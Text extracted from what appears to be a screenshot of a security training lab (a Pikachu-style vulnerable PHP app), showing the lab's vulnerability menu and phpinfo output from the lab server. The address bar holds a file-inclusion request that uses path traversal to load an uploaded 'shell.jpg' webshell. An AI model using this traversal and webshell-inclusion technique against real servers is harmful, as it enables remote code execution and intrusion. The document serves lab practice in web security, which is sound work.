 192.168.50.42/06/vul/fileinclude/fi_local.php?filename=../../unsafeupload/uploads/shell.jpg&submit=Submit+Query
干货：五门CS基础课... 5. Writing a Program: ... GitHub - qianguyihao... javascript-algorithms/... Japanese Learner's Dic... Paths to Learning Java... The Complete Web De... git - the simple guide ... 史上最详细的经典面... 日语语法指南 | Learn J...
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
概述
File Inclusion(local)
File Inclusion(remote)
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
管理工具
PHP Version 7.0.33-0ubuntu0.16.04.16
php
System Linux moonsec 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini,
/etc/php/7.0/apache2/conf.d/15-xml.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini,
/etc/php/7.0/apache2/conf.d/20-curl.ini, /etc/php/7.0/apache2/conf.d/20-dom.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php
/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gd.ini, /etc/php
/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php
/7.0/apache2/conf.d/20-mbstring.ini, /etc/php/7.0/apache2/conf.d/20-mcrypt.ini, /etc/php/7.0/apache2/conf.d/20-mysqli.ini, /etc/php
/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php
/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-simplexml.ini,
/etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini,
/etc/php/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini, /etc/php/7.0/apache2/conf.d/20-wddx.ini,
/etc/php/7.0/apache2/conf.d/20-xmlreader.ini, /etc/php/7.0/apache2/conf.d/20-xmlwriter.ini, /etc/php/7.0/apache2/conf.d/20-xsl.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support available, disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk, convert.iconv.*, mcrypt.*, mdecrypt.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.0.0, Copyright (c) 1998-2017 Zend Technologies
with Zend OPcache v7.0.33-0ubuntu0.16.04.16, Copyright (c) 1999-2017, by Zend Technologies
zend® engine